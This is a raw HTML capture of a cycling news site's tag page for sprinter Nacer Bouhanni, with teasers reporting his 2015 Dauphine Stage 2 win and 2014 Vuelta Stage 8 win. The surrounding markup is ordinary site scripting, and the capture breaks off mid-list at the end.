

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/tags/nacer-bouhanni
body_size: 96181
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Nacer Bouhanni" href="https://roadcycling.com/taxonomy/term/415/feed" />
<meta about="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Nacer Bouhanni" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/tags/nacer-bouhanni" />
<link rel="shortlink" href="https://roadcycling.com/taxonomy/term/415" />
  <title>Nacer Bouhanni | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"gMKC2d_c5jSQ6qnkwmoqfACy0zxpoysnB9B_Wefpy_c","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/nacer-bouhanni":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-415 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/nacer-bouhanni" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-I-RavxGE28F6cto9Ka-98pUcwwkEtI9WSJv0gpl8EOQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Nacer Bouhanni</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-415" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6303 node node-article node-promoted node-teaser clearfix" about="/news-results/bouhanni-wins-stage-2-dauphine-libere" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/bouhanni-wins-stage-2-dauphine-libere">Bouhanni Wins Stage 2 of Dauphine Libere</a></h2>
            <span property="dc:title" content="Bouhanni Wins Stage 2 of Dauphine Libere" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">06/9/2015</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cofidis-Nacer-Bouhanni-sprint-winner-stage-2-criterium-du-dauphine-2015_0.jpg?itok=dDjQoEbg"><a href="/news-results/bouhanni-wins-stage-2-dauphine-libere"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cofidis-Nacer-Bouhanni-sprint-winner-stage-2-criterium-du-dauphine-2015_0.jpg?itok=dDjQoEbg" width="230" height="165" alt="" title="Nacer Bouhanni wins stage 2 of Criterium du Dauphine Libere 2015 | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peter-kennaugh-team-sky-pro-cycling-leader-criterium-du-dauphine-2015_2.jpg?itok=A-IqDlZv"><a href="/news-results/bouhanni-wins-stage-2-dauphine-libere"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peter-kennaugh-team-sky-pro-cycling-leader-criterium-du-dauphine-2015_2.jpg?itok=A-IqDlZv" width="230" height="165" alt="" title="Peter Kennaugh is the leader of Criterium du Dauphine 2015 | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bouhanni Wins Stage 2 of Dauphine Libere </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Nacer Bouhanni (Cofidis) has taken Stage 2 of the Dauphine Libere. Bouhanni won a bunch sprint to snare the rugged, 173-km ride from Le Bourget-du-Lac to Villars des Dombes in 4:23:46. Samuel Dumoulin (Ag2r-La Mondiale) finished second, and Sacha Modolo (Lampre-Merida) finished third. Peter Kennaugh (Sky) remains the <em>maillot jaune</em>.</p><p>The stage began with an ascent of the Category 2 Col du Chat. Arnaud Corteille (FDJ) attacked, and Perrig Quemeneur (Europcar) and Daniel Teklehaimanot (MTN-Qhubeka) followed. The trio’s advantage maxed out at 6:57 at 57 km.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Nacer Bouhanni (Cofidis) has taken Stage 2 of the Dauphine Libere. Bouhanni won a bunch sprint to snare the rugged, 173-km ride from Le Bourget-du-Lac to Villars des Dombes in 4:23:46. Samuel Dumoulin (Ag2r-La Mondiale) finished second, and Sacha Modolo (Lampre-Merida) finished third. Peter Kennaugh (Sky) remains the <em>maillot jaune</em>.</p><p>The stage began with an ascent of the Category 2 Col du Chat. Arnaud Corteille (FDJ) attacked, and Perrig Quemeneur (Europcar) and Daniel Teklehaimanot (MTN-Qhubeka) followed. The trio’s advantage maxed out at 6:57 at 57 km.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2015-criterium-du-dauphine" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2015 Criterium du Dauphine</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/criterium-du-dauphine" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Criterium du Dauphine</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cofidis-solutions-credits" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cofidis Solutions Credits</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-639ca3444891032ff7efbbe99fae8fff">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6303">sign up</a> or <a href="/user/login?destination=node/6303%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6302 node node-article node-promoted node-teaser clearfix" about="/news-results/2015-criterium-du-dauphine-results-stage-2" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2015-criterium-du-dauphine-results-stage-2">2015 Criterium du Dauphine Results - Stage 2</a></h2>
            <span property="dc:title" content="2015 Criterium du Dauphine Results - Stage 2" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">06/8/2015</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peter-kennaugh-team-sky-pro-cycling-leader-criterium-du-dauphine-2015_1.jpg?itok=1hXZKj-7"><a href="/news-results/2015-criterium-du-dauphine-results-stage-2"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peter-kennaugh-team-sky-pro-cycling-leader-criterium-du-dauphine-2015_1.jpg?itok=1hXZKj-7" width="230" height="165" alt="" title="Peter Kennaugh is the leader of Criterium du Dauphine 2015 | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cofidis-Nacer-Bouhanni-sprint-winner-stage-2-criterium-du-dauphine-2015.jpg?itok=41WYzJvE"><a href="/news-results/2015-criterium-du-dauphine-results-stage-2"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cofidis-Nacer-Bouhanni-sprint-winner-stage-2-criterium-du-dauphine-2015.jpg?itok=41WYzJvE" width="230" height="165" alt="" title="Nacer Bouhanni wins stage 2 of Criterium du Dauphine Libere 2015 | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2015 Criterium du Dauphine Results - Stage 2 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni sprints to victory in stage 2 of Criterium du Dauphine Libere 2015; Peter Kennaugh maintains overall race lead.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni sprints to victory in stage 2 of Criterium du Dauphine Libere 2015; Peter Kennaugh maintains overall race lead.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2015-criterium-du-dauphine" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2015 Criterium du Dauphine</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/criterium-du-dauphine" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Criterium du Dauphine</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cofidis-solutions-credits" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cofidis Solutions Credits</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-87bc699ef2d17ff58afaeab06d0634bb">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6302">sign up</a> or <a href="/user/login?destination=node/6302%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6103 node node-article node-promoted node-teaser clearfix" about="/news-results/bouhanni-wins-stage-8-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/bouhanni-wins-stage-8-vuelta-espana">Bouhanni Wins Stage 8 of Vuelta a Espana</a></h2>
            <span property="dc:title" content="Bouhanni Wins Stage 8 of Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/31/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-podium-girls-women-stage-8-watch-vuelta-a-espana-video-highlights_0.jpg?itok=F5SFiR2t"><a href="/news-results/bouhanni-wins-stage-8-vuelta-espana"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-podium-girls-women-stage-8-watch-vuelta-a-espana-video-highlights_0.jpg?itok=F5SFiR2t" width="230" height="165" alt="" title="Nacer Bouhanni celebrates his stage 8 victory at La Vuelta a Espana 2014 in great company on the podium | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/1_133.jpg?itok=wKMnt9cb"><a href="/news-results/bouhanni-wins-stage-8-vuelta-espana"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/1_133.jpg?itok=wKMnt9cb" width="230" height="165" alt="" title=" | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-wins-stage-8-watch-video-highlights-vuelta-a-espana-2014-videos-video-player_0.jpg?itok=Cf2NEM6M"><a href="/news-results/bouhanni-wins-stage-8-vuelta-espana"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-wins-stage-8-watch-video-highlights-vuelta-a-espana-2014-videos-video-player_0.jpg?itok=Cf2NEM6M" width="230" height="165" alt="" title="Nacer Bouhanni takes the stage win for Team FDJ  | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bouhanni Wins Stage 8 of Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni (FDJ.fr) has taken his second stage of this year’s Vuelta a Espana.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni (FDJ.fr) has taken his second stage of this year’s Vuelta a Espana.</div></div></div></div>
    <div class="link-related-videos"><a id="related_videos" href="/videos">Related videos</a></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-fdj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team FDJ</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-d70668ba228bcb8c442826fc47587471">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
